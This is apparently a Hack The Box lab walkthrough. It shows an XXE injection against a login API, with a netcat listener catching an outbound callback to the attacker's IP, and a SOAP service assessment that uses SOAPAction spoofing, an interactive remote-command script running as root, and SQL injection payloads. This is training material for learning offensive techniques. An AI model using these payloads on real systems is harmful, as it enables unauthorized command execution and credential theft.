
POST /api/login/ HTTP/1.1
Host: <TARGET IP>:3001
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 111
Origin: http://<TARGET IP>:3001
DNT: 1
Connection: close
Referer: http://<TARGET IP>:3001/
Sec-GPC: 1
<?xml version="1.0" encoding="UTF-8"?><root><email>test@test.com</email><password>P@ssw0rd123</password></root>- We notice that an API is handling the user authentication functionality of the application.
- User authentication is generating XML data.
Let us try crafting an exploit to read internal files such as /etc/passwd on the server.
First, we will need to append a DOCTYPE to this request.
What is a DOCTYPE?
DTD stands for Document Type Definition. A DTD defines the structure and the legal elements and attributes of an XML document. A DOCTYPE declaration can also be used to define special characters or strings used in the document. The DTD is declared within the optional DOCTYPE element at the start of the XML document. Internal DTDs exist, but DTDs can be loaded from an external resource (external DTD).
Our current payload is:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE pwn [<!ENTITY somename SYSTEM "http://<VPN/TUN Adapter IP>:<LISTENER PORT>"> ]>
<root>
<email>test@test.com</email>
<password>P@ssw0rd123</password>
</root>We defined a DTD called pwn, and inside of that, we have an ENTITY. We may also define custom entities (i.e., XML variables) in XML DTDs to allow refactoring of variables and reduce repetitive data. This can be done using the ENTITY keyword, followed by the ENTITY name and its value.
We have called our external entity somename, and it will use the SYSTEM keyword, which must have the value of a URL, or we can try using a URI scheme/protocol such as file:// to call internal files.
Let us set up a Netcat listener as follows.
gitblanc@htb[/htb]$ nc -nlvp 4444
listening on [any] 4444 ...Now let us make an API call containing the payload we crafted above.
gitblanc@htb[/htb]$ curl -X POST http://<TARGET IP>:3001/api/login -d '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE pwn [<!ENTITY somename SYSTEM "http://<VPN/TUN Adapter IP>:<LISTENER PORT>"> ]><root><email>test@test.com</email><password>P@ssw0rd123</password></root>'
<p>Sorry, we cannot find a account with <b></b> email.</p>We notice no connection being made to our listener. This is because we have defined our external entity, but we haven’t tried to use it. We can do that as follows.
gitblanc@htb[/htb]$ curl -X POST http://<TARGET IP>:3001/api/login -d '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE pwn [<!ENTITY somename SYSTEM "http://<VPN/TUN Adapter IP>:<LISTENER PORT>"> ]><root><email>&somename;</email><password>P@ssw0rd123</password></root>'After the call to the API, you will notice a connection being made to the listener.
gitblanc@htb[/htb]$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [<VPN/TUN Adapter IP>] from (UNKNOWN) [<TARGET IP>] 54984
GET / HTTP/1.0
Host: <VPN/TUN Adapter IP>:4444
Connection: closeThe API is vulnerable to XXE Injection.
Skills Assesment
Our client tasks us with assessing a SOAP web service whose WSDL file resides at http://<TARGET IP>:3002/wsdl?wsdl.
Assess the target, identify an SQL Injection vulnerability through SOAP messages and answer the question below.
Submit the password of the user that has a username of “admin”. Answer format: FLAG{string}. Please note that the service will respond successfully only after submitting the proper SQLi payload, otherwise it will hang or throw an error.
So I inspected the website source code:
<wsdl:definitions xmlns:s="http://www.w3.org/2001/XMLSchema" xmlns:soap12="http://schemas.xmlsoap.org/wsdl/soap12/" xmlns:http="http://schemas.xmlsoap.org/wsdl/http/" xmlns:mime="http://schemas.xmlsoap.org/wsdl/mime/" xmlns:tns="http://tempuri.org/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/" xmlns:wsdl="http://schemas.xmlsoap.org/wsdl/" targetNamespace="http://tempuri.org/">
<wsdl:types>
<s:schema elementFormDefault="qualified" targetNamespace="http://tempuri.org/">
<s:element name="LoginRequest">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="username" type="s:string"/>
<s:element minOccurs="1" maxOccurs="1" name="password" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="LoginResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="ExecuteCommandRequest">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="1" name="cmd" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
<s:element name="ExecuteCommandResponse">
<s:complexType>
<s:sequence>
<s:element minOccurs="1" maxOccurs="unbounded" name="result" type="s:string"/>
</s:sequence>
</s:complexType>
</s:element>
</s:schema>
</wsdl:types>
<!-- Login Messages -->
<wsdl:message name="LoginSoapIn">
<wsdl:part name="parameters" element="tns:LoginRequest"/>
</wsdl:message>
<wsdl:message name="LoginSoapOut">
<wsdl:part name="parameters" element="tns:LoginResponse"/>
</wsdl:message>
<!-- ExecuteCommand Messages -->
<wsdl:message name="ExecuteCommandSoapIn">
<wsdl:part name="parameters" element="tns:ExecuteCommandRequest"/>
</wsdl:message>
<wsdl:message name="ExecuteCommandSoapOut">
<wsdl:part name="parameters" element="tns:ExecuteCommandResponse"/>
</wsdl:message>
<wsdl:portType name="HacktheBoxSoapPort">
<!-- Login Operaion | PORT -->
<wsdl:operation name="Login">
<wsdl:input message="tns:LoginSoapIn"/>
<wsdl:output message="tns:LoginSoapOut"/>
</wsdl:operation>
<!-- ExecuteCommand Operation | PORT -->
<wsdl:operation name="ExecuteCommand">
<wsdl:input message="tns:ExecuteCommandSoapIn"/>
<wsdl:output message="tns:ExecuteCommandSoapOut"/>
</wsdl:operation>
</wsdl:portType>
<wsdl:binding name="HacktheboxServiceSoapBinding" type="tns:HacktheBoxSoapPort">
<soap:binding transport="http://schemas.xmlsoap.org/soap/http"/>
<!-- SOAP Login Action -->
<wsdl:operation name="Login">
<soap:operation soapAction="Login" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
<!-- SOAP ExecuteCommand Action -->
<wsdl:operation name="ExecuteCommand">
<soap:operation soapAction="ExecuteCommand" style="document"/>
<wsdl:input>
<soap:body use="literal"/>
</wsdl:input>
<wsdl:output>
<soap:body use="literal"/>
</wsdl:output>
</wsdl:operation>
</wsdl:binding>
<wsdl:service name="HacktheboxService">
<wsdl:port name="HacktheboxServiceSoapPort" binding="tns:HacktheboxServiceSoapBinding">
<soap:address location="http://localhost:80/wsdl"/>
</wsdl:port>
</wsdl:service>
</wsdl:definitions>There are two operations: Login and ExecuteCommand:
<soap:operation soapAction="Login" style="document"/>
<wsdl:operation name="ExecuteCommand">Now I’ll check the parameters of both:
- For the
Loginoperation:
<s:element minOccurs="1" maxOccurs="1" name="username" type="s:string"/>
<s:element minOccurs="1" maxOccurs="1" name="password" type="s:string"/>- For the
ExecuteCommandoperation:
<s:element minOccurs="1" maxOccurs="1" name="cmd" type="s:string"/>We notice that thee is a cmd parameter. I’ll build a python script to issue requests:
import requests
payload = '<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><ExecuteCommandRequest xmlns="http://tempuri.org/"><cmd>whoami</cmd></ExecuteCommandRequest></soap:Body></soap:Envelope>'
print(requests.post("http://10.129.246.72:3002/wsdl", data=payload, headers={"SOAPAction":'"ExecuteCommand"'}).content)I get the following error:
[redacted]
This function is only allowed in internal networks</error>We have no access to the internal networks. Let us try a SOAPAction spoofing attack, as follows:
import requests
payload = '<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginRequest xmlns="http://tempuri.org/"><cmd>whoami</cmd></LoginRequest></soap:Body></soap:Envelope>'
print(requests.post("http://10.129.246.72:3002/wsdl", data=payload, headers={"SOAPAction":'"ExecuteCommand"'}).content)I got a successful response:
[redacted]
<result>root\n</result>It worked, but the assessment asks to perform a SQLi, so I’ll try another way by changing the <cmd> to a normal username-password login. I’ll also modify the script to automate a shell:
import requests
while True:
cmd = input("$ ")
payload = f'<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginRequest xmlns="http://tempuri.org/"><cmd>{cmd}</cmd></LoginRequest></soap:Body></soap:Envelope>'
print(requests.post("http://10.129.246.72:3002/wsdl", data=payload, headers={"SOAPAction":'"ExecuteCommand"'}).content)So I’ll modify to perform a login request:
import requests
while True:
user = input("User: ")
passwd = input("Passwd: ")
payload = f'<?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:tns="http://tempuri.org/" xmlns:tm="http://microsoft.com/wsdl/mime/textMatching/"><soap:Body><LoginRequest xmlns="http://tempuri.org/"><username>{user}</username><password>{passwd}</password></LoginRequest></soap:Body></soap:Envelope>'
print(requests.post("http://10.129.246.72:3002/wsdl", data=payload, headers={"SOAPAction":'"Login"'}).content)
So now I’ll need to find the proper payload:
admin' or 1=1--
It seems to be a limit on the output of the query. So now I need it to drop the flag instead of the username and email only by bypassing the limit:
admin' ORDER BY 2--
